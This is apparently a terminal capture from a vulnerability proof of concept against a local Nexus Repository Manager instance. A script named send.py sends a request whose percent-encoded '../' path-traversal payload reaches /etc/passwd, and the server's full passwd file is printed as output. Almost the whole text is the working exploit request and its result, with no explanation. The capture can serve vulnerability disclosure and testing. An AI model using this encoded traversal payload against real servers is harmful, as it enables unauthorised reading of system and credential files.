 ➜ ~ python3 send.py
http://127.0.0.1:8081/%2F%2F%2F%2E%2E%2F%2F%2E%2F%2F%2E%2E%2F%2F%2F%2E%2E%2F%2F%2E%2E%2F%2E%2F%65%74%63%2F%70%61%73%73%77%64
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false